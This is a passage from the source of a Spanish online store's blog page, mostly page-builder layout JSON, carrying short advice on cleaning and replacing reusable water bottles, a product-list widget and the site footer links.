\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"f6gp01l\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"Aseg\u00farate de utilizar un cepillo o esponja para limpiar el interior de la botella y enjuagarla bien con agua caliente y jab\u00f3n. Tambi\u00e9n puedes utilizar una soluci\u00f3n de agua y vinagre blanco para desinfectar la botella y eliminar cualquier olor desagradable. Si tu botella es de acero inoxidable, evita utilizar limpiadores abrasivos que puedan da\u00f1ar el revestimiento interior.\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"0.4\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"rkjtznq\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_image\":\"\",\"image\":{\"url\":\"\/img\/cms\/Botella Cloen.png\",\"id\":1,\"width\":3840,\"height\":2880},\"align\":\"center\",\"align_tablet\":\"center\",\"align_mobile\":\"center\",\"caption\":\"\",\"link_to\":\"none\",\"link\":{\"is_external\":\"\",\"url\":\"\"},\"view\":\"traditional\",\"section_style_image\":\"\",\"space\":{\"unit\":\"%\",\"size\":99},\"opacity\":{\"unit\":\"px\",\"size\":1},\"hover_animation\":\"\",\"image_border_border\":\"\",\"image_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"image_border_color\":\"\",\"image_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"image_box_shadow_box_shadow_type\":\"\",\"image_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\",\"image_lazy\":\"yes\"},\"defaultEditSettings\":[],\"widgetType\":\"image\",\"editSettings\":{}},{\"id\":\"z30vklq\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\".Siguiendo estos consejos, podr\u00e1s mantener tus botellas de agua reutilizables en buen estado y prevenir problemas de salud. Adem\u00e1s, recuerda que si notas signos de deterioro en tu botella, como grietas o manchas persistentes, es hora de reemplazarla para asegurarte de que est\u00e1s bebiendo agua limpia y segura.\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"0.4\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}}],\"editSettings\":{}}],\"editSettings\":{}},{\"id\":\"m387d80\",\"elType\":\"section\",\"isInner\":false,\"settings\":{\"section_layout\":\"\",\"stretch_section\":\"\",\"layout\":\"boxed\",\"content_width\":{\"unit\":\"px\",\"size\":\"\"},\"gap\":\"default\",\"height\":\"default\",\"custom_height\":{\"unit\":\"px\",\"size\":400},\"column_position\":\"middle\",\"content_position\":\"\",\"structure\":\"10\",\"section_background\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_section\":\"\",\"background_overlay_background\":\"\",\"background_overlay_color\":\"\",\"background_overlay_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_overlay_color_b\":\"\",\"background_overlay_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_overlay_gradient_type\":\"linear\",\"background_overlay_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_overlay_gradient_position\":\"center center\",\"background_overlay_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_position\":\"\",\"background_overlay_attachment\":\"\",\"background_overlay_repeat\":\"\",\"background_overlay_size\":\"\",\"background_overlay_video_link\":\"\",\"background_overlay_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_opacity\":{\"unit\":\"px\",\"size\":0.5},\"section_border\":\"\",\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"_section_responsive\":\"\",\"reverse_order_mobile\":\"\",\"heading_visibility\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\",\"slider_section\":\"\",\"slider_section_navigation\":\"both\",\"slider_section_autoplay\":\"yes\",\"slider_section_pause_on_hover\":\"yes\",\"slider_section_autoplay_speed\":5000,\"slider_section_effect\":\"slide\",\"section_slider\":\"\",\"arrows_color\":\"\",\"arrows_bg_color\":\"\",\"dots_color\":\"\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"d20awsv\",\"elType\":\"column\",\"isInner\":false,\"settings\":{\"_inline_size\":null,\"_column_size\":100,\"section_style\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"transparent\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"z_index\":\"\",\"section_responsive\":\"\",\"screen_sm\":\"default\",\"screen_sm_width\":\"100\",\"screen_md\":\"default\",\"screen_md_width\":\"100\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"kfnnpa6\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_title\":\"\",\"title\":\"Productos especiales\",\"link\":{\"is_external\":\"\",\"url\":\"\"},\"size\":\"default\",\"header_size\":\"h2\",\"header_style\":\"none\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"view\":\"traditional\",\"section_title_style\":\"\",\"title_color\":\"\",\"typography_typography\":\"\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"heading\",\"editSettings\":{}},{\"id\":\"ncu4zz8\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_spacer\":\"\",\"space\":{\"unit\":\"px\",\"size\":\"10\"},\"space_tablet\":{\"unit\":\"px\",\"size\":50},\"space_mobile\":{\"unit\":\"px\",\"size\":50},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"spacer\",\"editSettings\":{}},{\"id\":\"l4op2a2\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_pswidget_options\":\"\",\"product_source\":\"xc_14\",\"products_ids\":\"\",\"brand_list\":\"\",\"products_limit\":\"5\",\"order_by\":\"random\",\"order_way\":\"asc\",\"view\":\"grid\",\"slides_to_show\":\"5\",\"slides_to_show_tablet\":\"\",\"slides_to_show_mobile\":\"\",\"items_per_column\":\"1\",\"navigation\":\"both\",\"autoplay\":\"no\",\"section_style_navigation\":\"\",\"arrows_position\":\"middle\",\"arrows_position_top\":\"-20\",\"arrows_color\":\"\",\"arrows_bg_color\":\"\",\"dots_color\":\"\",\"section_style_product\":\"\",\"product_bg_color\":\"\",\"product_text_color\":\"\",\"product_price_color\":\"\",\"product_stars_color\":\"\",\"product_border_border\":\"\",\"product_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"product_border_color\":\"\",\"product_box_shadow_box_shadow_type\":\"\",\"product_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_style_product_h\":\"\",\"product_bg_color_h\":\"\",\"product_overlay_h\":\"\",\"product_text_color_h\":\"\",\"product_price_color_h\":\"\",\"product_stars_color_h\":\"\",\"border_h\":\"\",\"product_box_shadow_h_box_shadow_type\":\"\",\"product_box_shadow_h_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"prestashop-widget-ProductsList\",\"editSettings\":{}}],\"editSettings\":{}}],\"editSettings\":{}}]","mainEntityOfPage":"http:\/\/www.storecloen.com\/","author":{"@type":"Person","name":"\u00c1ngela Mart\u00ednez","url":"https:\/\/www.storecloen.com\/articulos\/authors\/angela-martinez"},"commentCount":"0","discussionUrl":"https:\/\/www.storecloen.com\/articulos\/muy-interesante\/botellas-de-agua-reutilizables-con-que-frecuencia-debemos-limpiarlas","image":"https:\/\/www.storecloen.com\/modules\/ph_simpleblog\/covers\/173.png"}
</script>

      </div>
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>MI CUENTA</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.storecloen.com/iniciar-sesion"
                                        title=""                                                                        >
                                    Iniciar sesión
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.storecloen.com/mi-cuenta"
                                        title=""                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.storecloen.com/content/lista-de-deseos"
                                        title=""                                                                        >
                                    Mi lista de deseos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.storecloen.com/historial-compra"
                                        title=""                                                                        >
                                    Historial de pedidos
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-5 block-links js-block-toggle">
            <h5 class="block-title"><span>COLABORA CON NOSOTROS</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.storecloen.com/content/bienvenido-al-programa-embajador-de-cloen"
                                        title=""                                                                        >
                                    Bienvenido al programa Embajador de Cloen
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.storecloen.com/content/profesional"
                                        title=""                                                                        >
                                    Profesional
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>ATENCIÓN AL CLIENTE</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.storecloen.com/contactenos"
                                                                                                                >
                                    Contactanos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.storecloen.com/content/envios"
                                        title=""                                                                        >
                                    Envíos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.storecloen.com/content/post-venta"
                                        title=""                                                                        >
                                    Post venta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="tel:+34961815749"
                                                                                target="_blank" rel="noreferrer noopener"                                >
                                    Llámanos
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
